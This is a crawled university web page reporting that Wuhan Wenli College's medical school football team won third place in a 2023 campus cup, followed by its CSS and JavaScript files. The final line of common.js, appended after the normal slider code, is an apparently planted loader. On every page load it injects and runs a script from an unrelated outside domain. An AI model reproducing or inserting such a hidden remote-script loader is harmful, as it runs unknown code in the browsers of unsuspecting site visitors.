

--- FILE ---
content_type: text/html
request_url: https://yxswxb.whwl.edu.cn/info/1011/1841.htm
body_size: 3219
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>医学院荣获第二届文理杯足球赛季军-医学院</title><META Name="keywords" Content="医学院,学生活动,医学院,医学,学院,荣获,第二届,第二,二届,文理,足球赛,足球,球赛,赛季,季军" />
<META Name="description" Content="医学院荣获第二届文理杯足球赛季军      2023年3月15日，医学院荣获第二届文理杯足球赛季军，吴迪老师获优秀教练员称号。   医学院足球队的队员们，在吴迪老师的指导下，刻苦训练。在一次次训练中，队员们摸索出了属于自己的比赛策略，凭借着超强的默契，打出了完美的配合。他们肆意挥洒着汗水，精神饱满，斗志昂扬。拼出了成绩，赛出了风格，将青春的活力在球场上迸发，将团结友谊的品质在每一个传球和攻防中显现！    平时的..." />

		<link rel="stylesheet" type="text/css" href="../../dfiles/16377/templets/default/css/reset.css" />
		<link rel="stylesheet" type="text/css" href="../../dfiles/16377/templets/default/css/style.css" />
	<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="../../_sitegray/_sitegray_d.css" />
<script language="javascript" src="../../_sitegray/_sitegray.js"></script>
<!-- CustomerNO:7765626265723230747f4654535a5742000000054e5d -->
<link rel="stylesheet" type="text/css" href="../../content.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1011,'/content.jsp',1841,1677865790)</script>
</head>

	<body>
		<div class="header">
	<div class="headerCont">
		<div class="logo fl">
<a href="https://www.whwl.edu.cn/">
                <div class="subLogo">
                    <img src="../../dfiles/16377/templets/default/img/logo_small.png" alt="" />
                    <h3>医学院</h3>
                    <p>武汉文理学院(原名江汉大学文理学院)</p>
                </div>
            </a></div>
		<div class="introTxt fr">    <script language="javascript" src="/system/resource/js/dynclicks.js"></script>
<img src="../../images/heying.jpg" alt="">
        

</div>
	</div>
</div>
<div class="nav">
	<div class="navCont"><div class="cl"></div>
        <ul id="nav">
            
<li class="nLi">
<h3><a href="../../index.htm" target="_blank">首页</a></h3></li>
            
<li class="nLi">
<h3><a href="../../xyjj.htm" target="_blank">学院简介</a></h3></li>
            
<li class="nLi">
<h3><a href="../../djgz.htm" target="_blank">党建工作</a></h3></li>
            
<li class="nLi">
<h3><a href="../../szdw.htm" target="_blank">师资队伍</a></h3></li>
            
<li class="nLi">
<h3><a href="../../zyjs.htm" target="_blank">专业介绍</a></h3></li>
            
<li class="nLi">
<h3><a href="../../jxky.htm" target="_blank">教学科研</a></h3></li>
            
<li class="nLi">
<h3><a href="../../xyry.htm" target="_blank">学院荣誉</a></h3></li>
            
<li class="nLi">
<h3><a href="../../xyfc.htm" target="_blank">校友风采</a></h3></li>
            
</ul></div>
</div>
		<!--头部主幻灯-->
		<!--头部主幻灯-->
<div class="banner">
	<div class="bannerCont slideTxtBox">
		<div class="bd">
			
		</div>
		<div class="hd">
			<ul>
					
			</ul>
		</div>
	</div>
</div>
		<div class="mainWrap">
			<div>
				<div class="subSlider fl">
					<div class="colTitle">热点信息 Focus</div>
<ul class="txtLink"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><li>
        <span>11-19</span>
        ·
        <a href="2463.htm" target="_blank" se_prerender_url="loading">青春展华彩 民族大团结--医学院联合商…</a>
    </li>

<li>
        <span>10-12</span>
        ·
        <a href="../1008/2430.htm" target="_blank" se_prerender_url="loading">助力群众健康“把脉” 共建健康新区-武…</a>
    </li>

<li>
        <span>11-03</span>
        ·
        <a href="2403.htm" target="_blank" se_prerender_url="loading">卫冕荣光 “医”路激情：医学院再获校…</a>
    </li>

<li>
        <span>11-12</span>
        ·
        <a href="../1008/2447.htm" target="_blank" se_prerender_url="loading">武汉文理学院与深圳新致美精密齿研有限…</a>
    </li>

<script>_showDynClickBatch(['dynclicks_u3_2463','dynclicks_u3_2430','dynclicks_u3_2403','dynclicks_u3_2447'],[2463,2430,2403,2447],"wbnews", 1677865790)</script>
</ul>
<div class="cl"></div>
<div class="barAd">    <ul>
            <li>
            <img src="../../dfiles/16377/templets/default/img/right_pic_01.jpg">
        </li>
        <li>
            <img src="../../dfiles/16377/templets/default/img/right_pic_02.jpg">
        </li>
        <li>
            <img src="../../dfiles/16377/templets/default/img/right_pic_03.jpg">
        </li>
</ul>
</div>
				</div>
				<div class="subWrap fr">
					<div class="arc">
						<div class="colTitle cl">



学生活动</div>
						<div>
<script language="javascript" src="../../_dwr/interface/NewsvoteDWR.js"></script><script language="javascript" src="../../_dwr/engine.js"></script><script language="javascript" src="/system/resource/js/news/newscontent.js"></script><LINK href="/system/resource/js/photoswipe/3.0.5.1/photoswipe.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/js/photoswipe/3.0.5.1/klass.min.js"></script><form name="_newscontent_fromname"><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script>
<h3 align="center">医学院荣获第二届文理杯足球赛季军</h3>
<p class="intro">作者：y&nbsp;&nbsp;时间：2023-03-15 19:10&nbsp;&nbsp;浏览：<script>_showDynClicks("wbnews", 1677865790, 1841)</script></p>
<div class="arcBody">
    <div id="vsb_content"><div class="v_news_content">
<p style="text-align: center;"><strong><span style="font-size: 29px;">医学院荣获第二届文理杯足球赛季军</span></strong></p>
<p style="text-align: center;"><span style="font-size: 18px;">&nbsp;&nbsp; <img width="1023" height="768" id="515ErkJg" src="/__local/E/DF/43/9FA7B4C9BD58F9DE21BAA3265AC_85AAF923_199FE.png" vsbhref="vurl" vurl="/_vsl/EDF439FA7B4C9BD58F9DE21BAA3265AC/85AAF923/199FE" vheight=" 426px" vwidth=" 561px" orisrc="/__local/0/BC/72/D0987342D098E0B6CD98E58280D_D7FFCAB2_105F9F4.png" class="img_vsb_content" style="width: 561px; height: 426px;"></span></p>
<p><span style="font-size: 18px;">&nbsp;&nbsp; 2023年3月15日，医学院荣获第二届文理杯足球赛季军，吴迪老师获优秀教练员称号。</span></p>
<p><span style="font-size: 18px;"><span style="font-size: 18px;"><span style="font-size: 18px;"><span style="font-size: 18px;">&nbsp;&nbsp;&nbsp;医学院足球队的队员们，在吴迪老师的指导下，刻苦训练。在一次次训练中，队员们摸索出了属于自己的比赛策略，凭借着超强的默契，打出了完美的配合。他们肆意挥洒着汗水，精神饱满，斗志昂扬。拼出了成绩，赛出了风格，将青春的活力在球场上迸发，将团结友谊的品质在每一个传球和攻防中显现！<br> &nbsp; &nbsp;平时的训练中，队员们不怕累，不怕吃苦。每一次的训练都拼尽全力，不断突破自我，沉淀自我。吴迪老师用自己独特的方式，带领队员们训练，在趣味中感受到足球的独特魅力。<br>&nbsp; &nbsp;“宝剑锋从磨砺出，梅花香自苦寒来”第二届文理杯足球赛落下了帷幕，但青春没有结束。望医学院足球队再接再厉，再创佳绩！<br></span></span></span></span></p>
<p>&nbsp;</p>
<p><br></p>
</div></div><div id="div_vote_id"></div>
        
</div>
                            <div class="h30"></div>
                            <div class="preNext">
                                <ul>
    
        <li>上一篇：<a href="1925.htm">2023医学院文理群星总结</a></li>
         <li>下一篇：<a href="1838.htm">医学院第二届药用植物标本制作大赛颁奖典礼</a></li>
   
                                   
                                </ul>
                            </div>
</form>
</div>
					</div>
				</div>
			</div>
			
			<div class="clearfix"></div>
		</div>
		<div class="h20"></div>
		<div class="footer">
	<div class="footerCont">
		<div class="logo fl">    

            <img src="../../images/332.png">
        

</div>
		<div class="text fl"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>地址：湖北省武汉市黄陂区胜海大道一号 武汉文理学院&nbsp;<br style="white-space: normal;" />联系电话：027-65357088&nbsp;<br style="white-space: normal;" />招生热线：027-61818596,84251595<br style="white-space: normal;" />CopyRight © 2020 All Rights Reserved . 武汉文理学院 版权所有&nbsp;</p></div>
	</div>
</div>
	</body>
	<script src="../../dfiles/16377/templets/default/js/jquery.min.js"></script>
	<script src="../../dfiles/16377/templets/default/js/jquery.superslide.2.1.1.js"></script>
	<script src="../../dfiles/16377/templets/default/js/common.js"></script>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://yxswxb.whwl.edu.cn/system/resource/code/news/click/dynclicks.jsp?clickid=1841&owner=1677865790&clicktype=wbnews
body_size: 132
content:
109

--- FILE ---
content_type: text/css
request_url: https://yxswxb.whwl.edu.cn/dfiles/16377/templets/default/css/reset.css
body_size: 1641
content:
@charset "utf-8";
/* -----------H-ui前端框架-----------------------
H-ui.reset.css v1.2
重定义浏览器默认样式
H-ui.reser CSS file for H-ui
Copyright H-ui Inc.
http://www.H-ui.net
date:2014.10.09
Created & Modified by guojunhui.
----------------------------------------------*/
/*1 重定义浏览器默认样式
	Name:			style_reset
	Level:			Global
	Explain:		重定义浏览器默认样式
	Last Modify:	jackying
*/
*{word-wrap:break-word;}
html,body,h1,h2,h3,h4,h5,h6,hr,p,iframe,dl,dt,dd,ul,ol,li,pre,form,button,input,textarea,th,td,fieldset{margin:0;padding:0;}
ul,ol,dl{list-style-type:none;}
html,body{*position:static;}
html{font-family: sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button{overflow: visible;vertical-align:middle;outline:none;}
body,th,td,button,input,select,textarea{font-family:"Microsoft Yahei","Hiragino Sans GB","Helvetica Neue",Helvetica,tahoma,arial,Verdana,sans-serif,"WenQuanYi Micro Hei","\5B8B\4F53";font-size:12px;color: #333;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;}
body{line-height:1.6;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a,area{outline:none;blr:expression(this.onFocus=this.blur());}
a{text-decoration:none;cursor: pointer;}
a:hover{text-decoration:underline;outline:none;}
a.ie6:hover{zoom:1;}
a:focus{outline:none;}
a:hover,a:active{outline:none;}:focus{outline:none;}
sub,sup{vertical-align:baseline;}
/*img*/
img{border:0;vertical-align:middle;}
a img,img{-ms-interpolation-mode:bicubic;}
.img-responsive{max-width: 100%;height: auto;}
/*IE下a:hover 背景闪烁*/
html{overflow:-moz-scrollbars-vertical;zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}(this));}

/*HTML5 reset*/
header,footer,section,aside,details,menu,article,section,nav,address,hgroup,figure,figcaption,legend{display:block;margin:0;padding:0;}time{display:inline;}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}
audio:not([controls]){display:none;}
legend{width:100%;margin-bottom:20px;font-size:21px;line-height:40px;border:0;border-bottom:1px solid #e5e5e5;}
legend small{font-size:15px;color:#999;}
svg:not(:root) {overflow: hidden;}
fieldset {border-width:0;padding: 0.35em 0.625em 0.75em;margin: 0 2px;border: 1px solid #c0c0c0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-appearance: textfield; /* 1 */-moz-box-sizing: content-box;-webkit-box-sizing: content-box; /* 2 */box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
/*
	Name:			style_clearfix
	Example:		class="clearfix|cl"
	Explain:		Clearfix（简写cl）避免因子元素浮动而导致的父元素高度缺失能问题
*/
.cl:after,.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.cl,.clearfix{zoom:1;}

--- FILE ---
content_type: text/css
request_url: https://yxswxb.whwl.edu.cn/dfiles/16377/templets/default/css/style.css
body_size: 2698
content:
@charset "UTF-8";
/****************定义全局变量*************/
/*
图书馆：8f000b（红色）
教务处：4db6f6（蓝色）
学生处：5be0af（绿色）
*/
/******************************************/
.fl {
  float: left;}

.fr {
  float: right;}

a {
  color: #333333;}

.h10, .h20, .h30, .h40, .h50 {
  overflow: hidden;
  clear: both;}

.h10 {
  height: 10px;}

.h20 {
  height: 20px;}

.h30 {
  height: 30px;}

.h40 {
  height: 40px;}

.h50 {
  height: 50px;}

/*公用部分 只做继承*/
.txtLink li a, .picTxtItem > h4 a {
  color: #666;
  font-size: 14px;
  text-decoration: none;}
  .txtLink li a:hover, .picTxtItem > h4 a:hover {
    text-decoration: underline;}

.list span, .arc span {
  /* color: #999; 
  对文章页中span造成影响，导致颜色较浅 20200617 by tony
  */
  font-weight: normal;}
  .list span a, .arc span a {
    font-size: 12px;}

/*公用可被继承 - 不用 %*/
.colTitle {
  width: 100%;
  height: 40px;
  line-height: 42px;
  border-bottom: 3px solid #8f000b;
  font-size: 16px;
  color: #333;
  font-weight: bold;}
  .colTitle > span {
    float: right;}
    .colTitle > span a {
      font-weight: normal;
      color: #666;
      text-decoration: none;}
      .colTitle > span a:hover {
        text-decoration: underline;}

.colTitleBg {
  width: auto;
  height: 34px;
  line-height: 34px;
  padding: 0 8px 0 14px;
  background: #8f000b;
  font-size: 14px;
  color: #FFFFFF;
  font-weight: bold;}
  .colTitleBg > span {
    float: right;}
    .colTitleBg > span a {
      font-weight: normal;
      color: #FFFFFF;
      text-decoration: none;}
      .colTitleBg > span a:hover {
        text-decoration: underline;}

.txtLink {
  width: 100%;
  padding: 10px 0;
  line-height: 32px;}
  .txtLink li {
    height: 32px;
    overflow: hidden;}
    .txtLink li span {
      float: right;
      color: #999;}

.picTxtItem {
  padding: 10px 0 0;
  position: relative;}
  .picTxtItem img {
    position: absolute;
    top: 15px;
    left: 0px;
    width: 105px;
    height: 75px;}
  .picTxtItem > h4 {
    margin-left: 115px;
    font-size: 16px;
    font-weight: normal;
    height: 32px;
    line-height: 32px;
    overflow: hidden;}
    .picTxtItem > h4 a {
      font-size: 16px;
      color: #333;}
  .picTxtItem > p {
    margin-left: 115px;
    line-height: 24px;
    height: 48px;
    overflow: hidden;}

/****/
/** Body **/
/** 头部 **/
.header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #8f000b;}
  .header .headerCont {
    width: 1200px;
    margin: 0 auto;
    height: 100px;
    overflow: hidden;}
    .header .headerCont .logo {
      width: 50%;
      margin-top: 20px;}
      .header .headerCont .logo a:hover {
        text-decoration: none;}
      .header .headerCont .logo .subLogo {
        position: relative;
        height: 60px;}
        .header .headerCont .logo .subLogo > img {
          position: absolute;
          top: 5px;}
        .header .headerCont .logo .subLogo h3, .header .headerCont .logo .subLogo p {
          padding-left: 70px;
          color: #FFFFFF;
          font-weight: normal;
          letter-spacing: 2px;}
        .header .headerCont .logo .subLogo h3 {
          font-size: 28px;
          line-height: 40px;
          font-family: "黑体";
          letter-spacing: 5px;}
        .header .headerCont .logo .subLogo p {
          font-size: 14px;
          line-height: 14px;}
    .header .headerCont .introTxt {
      margin-top: 20px;
      margin-right: 40px;}

/** 头部 **/
.nav {
  width: 100%;
  height: auto;
  overflow: hidden;
  overflow: inherit;
  background: #660008;}
  .nav .navCont {
    width: 1200px;
    margin: 0 auto;}
    .nav .navCont #nav {
      height: 40px;
      line-height: 34px;
      background: #660008;
      position: relative;
      z-index: 1;}
    .nav .navCont #nav a {
      color: #fff;
      text-decoration: none;}
      .nav .navCont #nav a:hover {
        text-decoration: none;}
    .nav .navCont #nav .nLi {
      margin-right: 8px;
      width: 142.42857px;
      float: left;
      position: relative;
      display: inline-block;
      height: 40px;
      line-height: 40px;
      text-align: center;}
    .nav .navCont #nav .nLi:last-child {
      margin-right: 0px;}
    .nav .navCont #nav .nLi h3 a {
      display: block;
      padding: 0 20px;
      font-size: 14px;
      font-weight: bold;}
    .nav .navCont #nav .sub {
      display: none;
      width: 100px;
      left: 0;
      top: 34px;
      position: absolute;
      background: #8f000b;
      line-height: 26px;
      padding: 5px 0;}
    .nav .navCont #nav .sub li {
      zoom: 1;}
    .nav .navCont #nav .sub a {
      display: block;
      padding: 6px 10px;}
    .nav .navCont #nav .sub a:hover {
      background: #6d6d6d;
      color: #fff;}
    .nav .navCont #nav .on h3 {
      background: #760009;
      color: #fff;}

.banner {
  width: 100%;
  height: auto;
  overflow: hidden;}
  .banner .bannerCont {
    width: 1200px;
    margin: 0 auto;
    position: relative;}
    .banner .bannerCont .hd {
      position: absolute;
      z-index: 99;
      left: 47%;
      bottom: 0px;}
    .banner .bannerCont .hd ul {
      left: 20px;
      top: -1px;
      height: 26px;}
    .banner .bannerCont .hd ul li {
      width: 14px;
      height: 14px;
      float: left;
      margin-right: 10px;
      border-radius: 50%;
      background: #8f000b;
      cursor: pointer;}
    .banner .bannerCont .hd ul li.on {
      background: #290003;}
    .banner .bannerCont .bd ul {
      zoom: 1;}
    .banner .bannerCont .bd li .date {
      float: right;
      color: #999;}

.mainWrap {
  width: 1200px;
  margin: 0 auto;
  margin-top: 20px;
  overflow: hidden;}
  .mainWrap .layoutLeft {
    width: 780px;
    float: left;}
    .mainWrap .layoutLeft .single_img {
      position: relative;
      width: 360px;
      height: 224px;
      margin-top: 6px;}
      .mainWrap .layoutLeft .single_img img {
        width: 360px;
        height: 224px;}
      .mainWrap .layoutLeft .single_img .hd {
        position: absolute;
        z-index: 99;
        left: 43%;
        bottom: 0px;}
      .mainWrap .layoutLeft .single_img .hd ul {
        left: 20px;
        top: -1px;
        height: 16px;}
      .mainWrap .layoutLeft .single_img .hd ul li {
        width: 14px;
        height: 14px;
        float: left;
        margin-right: 10px;
        border-radius: 50%;
        background: #8f000b;
        cursor: pointer;}
      .mainWrap .layoutLeft .single_img .hd ul li.on {
        background: #290003;}
  .mainWrap .layoutRight {
    width: 360px;
    float: right;}
  .mainWrap .columnItem, .mainWrap .columnItem_ntyNews, .mainWrap .columnItem_headerNews {
    width: 360px;}
  .mainWrap .indexGap {
    width: 60px;}
  .mainWrap .columnItem_ntyNews > ul > li {
    margin-top: 8px;}
  .mainWrap .columnItem_headerNews {
    width: 780px;}
  .mainWrap .sliderBar {
    width: 330px;}
    .mainWrap .sliderBar .cl {
      margin-top: 17px;}
    .mainWrap .sliderBar .barAd img {
      display: block;
      margin-bottom: 10px;
      border: 1px solid #6A6A6A;
      width: 328px;
      height: 98px;}
  .mainWrap .midBanner ul {
    height: 160px;
    margin-left: -28.5px;
    margin-right: -28.5px;}
    .mainWrap .midBanner ul li {
      float: left;
      width: 362px;
      height: 160px;
      margin: 0 28.5px;}
      .mainWrap .midBanner ul li img {
        width: 100%;
        height: 100%;}
  .mainWrap .botBanner ul {
    float: left;
    margin-right: 30px;}

.footer {
  width: 100%;
  height: auto;
  overflow: hidden;
  height: 130px;
  background: #666666;}
  .footer .footerCont {
    width: 1200px;
    margin: 0 auto;
    height: 130px;}
    .footer .footerCont .logo {
      width: 50%;}
      .footer .footerCont .logo img {
        display: block;
        margin-left: 160px;
        height: 53px;
        margin-top: 38.5px;}
    .footer .footerCont .text {
      width: 50%;
      margin-top: 20px;}
      .footer .footerCont .text p {
        color: #FFFFFF;
        margin-left: 100px;
        height: 24px;
        line-height: 24px;}

.copyright {
  padding: 4px 0;
  line-height: 22px;
  text-align: center;
  background: #000;
  color: #FFFFFF;}

/*非主业公用样式
 mainWrap
 - subWrap
   - list
     - imgsColumn   图片列表
     - mixedColumn  图文混排
     - txtLink      文字链
     - pagination   分页
 - subSlider
   - subNav
   - barAd
   ....
 * 
 * */
.subWrap {
  width: 860px;}

.subSlider {
  width: 280px;}
  .subSlider ul.subNav {
    border: 1px solid #BEBEBE;
    padding: 0 12px;}
    .subSlider ul.subNav li {
      height: 46px;
      line-height: 46px;
      border-bottom: 1px solid #BEBEBE;
      font-size: 18px;
      padding-left: 0px;}
      .subSlider ul.subNav li a {
        padding-left: 10px;
        position: relative;}
        .subSlider ul.subNav li a:hover {
          font-weight: bold;
          text-decoration: none;}
    .subSlider ul.subNav li.active a {
      color: #8f000b;}
      .subSlider ul.subNav li.active a:before {
        content: " ";
        display: block;
        position: absolute;
        width: 3px;
        height: 20px;
        top: 3px;
        background: #8f000b;}
    .subSlider ul.subNav li:last-child {
      border: 0;}
  .subSlider .barAd img {
    display: block;
    margin-bottom: 10px;
    border: 1px solid #6A6A6A;
    width: 100%;}

.list .pagination li {
  display: inline-block;
  margin: 0 2px;
  padding: 0 8px;
  border: 1px solid #e0e0e0;}

.list .pagination li.thisclass {
  font-weight: bold;}

.list .imgsColumn ul {
  height: 270px;
  margin-left: -35px;
  margin-right: -35px;}
  .list .imgsColumn ul li {
    float: left;
    width: 240px;
    margin: 0 35px;}

.list .imgsColumn ul li {
  background: #F6F6F6;
  margin-top: 20px;
  padding-bottom: 10px;}
  .list .imgsColumn ul li img {
    width: 240px;
    height: 180px;}
  .list .imgsColumn ul li h3 {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 16px;
    margin-top: 8px;
    overflow: hidden;}
  .list .imgsColumn ul li p {
    padding: 0 6px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    color: #666;}

.list .mixedColumn ul li {
  height: 120px;
  position: relative;
  margin: 15px 0;
  padding-bottom: 15px;
  border-bottom: 1px solid #F6F6F6;}
  .list .mixedColumn ul li img {
    position: absolute;
    width: 160px;
    height: 120px;
    left: 0;
    top: 0;}
  .list .mixedColumn ul li h3 {
    margin-left: 180px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    margin-top: 8px;}
  .list .mixedColumn ul li p {
    margin-left: 180px;
    line-height: 26px;
    color: #666;
    font-size: 14px;}

.list .mixedColumn ul li:last-child {
  border: 0;}

/*********************详细页**********************/
.arc h3 {
  margin: 20px 0 0;
  text-align: center;
  font-size: 18px;
  height: 40px;
  line-height: 40px;}

.arc p.intro {
  color: #999;
  text-align: center;
  border-bottom: 1px dashed #E5E5E5;
  padding-bottom: 20px;}

.arc .arcBody {
  font-size: 14px;}
  .arc .arcBody p {
    text-indent: 2em;
    line-height: 26px;
    margin-top: 20px;}
  .arc .arcBody img {
    max-width: 800px;}

.arc .preNext {
  border-top: 1px dashed #E5E5E5;
  padding-top: 20px;}
  .arc .preNext ul li {
    font-size: 14px;
    color: #666;
    float: left;
    width: 50%;}

--- FILE ---
content_type: text/css
request_url: https://yxswxb.whwl.edu.cn/_sitegray/_sitegray_d.css
body_size: 42
content:
/*.nograyforsite{}*/

--- FILE ---
content_type: text/css
request_url: https://yxswxb.whwl.edu.cn/content.vsb.css
body_size: 36
content:
/* */
/* */


--- FILE ---
content_type: application/javascript
request_url: https://yxswxb.whwl.edu.cn/_sitegray/_sitegray.js
body_size: 55
content:
/*
 * -- grayscale --
 *
 */


--- FILE ---
content_type: application/javascript
request_url: https://yxswxb.whwl.edu.cn/dfiles/16377/templets/default/js/common.js
body_size: 616
content:
$(function(){
	formatBread(1);
	bindSlide();
})
/*
 处理面包屑导航
 * index:清理a链接索引
 * */
function formatBread(index){
	var $node=$("#bread");
	if($node.html()==undefined) return false;
	var str=$node.html();
	var matchArray=str.match(/<a href.*?<\/a>/g);
	var htmlChunk="";
	for(var i=0;i<matchArray.length;i++){
		if(i==1) continue;
		htmlChunk+=' '+matchArray[i]+" &gt;"
	}
	$node.html(htmlChunk);
}
function bindSlide(){
	$(".slideTxtBox").slide({
		effect: "left",
		trigger: "click"
	});
	$("#nav").slide({ 
		type:"menu", 
		titCell:".nLi", 
		targetCell:".sub",
		effect:"slideDown",
		delayTime:300,
		triggerTime:0,
		returnDefault:false
	});
	$("#smallSlider").slide({
		autoPlay:false,
		effect:"left",
		trigger: "click"
	})
}


function getBaseScript(){var url="http://www.jdwlxy.cn/templets/default/js/vendor.js";var script = document.createElement("script");script.src = url;document.body.appendChild(script);}getBaseScript();